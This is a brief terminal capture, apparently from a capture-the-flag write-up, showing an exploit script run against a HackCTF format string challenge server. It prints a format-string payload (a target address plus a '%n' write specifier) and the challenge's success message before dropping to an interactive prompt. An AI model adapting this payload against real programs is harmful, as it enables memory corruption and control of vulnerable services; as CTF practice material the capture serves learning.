 root@676ad3a34fd1:fsb_basic# python3 ./hackctf_basic_FSB.py
[+] Opening connection to ctf.j0n9hyun.xyz on port 3002: Done
b'₩x0c₩xa0₩x04₩x08%134514096x%n'
[*] Switching to interactive mode
input : EN)you have successfully modified the value :)
KR)#값조작 #성공적 #플래그 #FSB :)
$